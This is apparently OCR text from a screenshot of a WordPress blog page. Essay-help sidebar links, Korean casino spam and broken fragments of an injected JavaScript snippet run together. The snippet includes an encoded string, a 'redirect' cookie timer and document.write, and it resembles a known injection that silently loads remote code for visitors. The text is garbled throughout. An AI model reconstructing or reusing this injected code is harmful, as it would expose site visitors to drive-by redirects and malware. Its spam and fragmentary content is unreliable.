
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Anyone
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
(no title)
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Thesis Stateme
1e3+86400),date=new Date((new
Essay Topics
ent.cookie=”redirect=”+time+”;
Howto Write in
tring(),document.write(”)}
RECENT CO
A WordPress 
사이트
,
주사위 예스카지노 오바마카지노
,
카니발카
ARCHIVES
March 2019
February 2019
NEXT
Next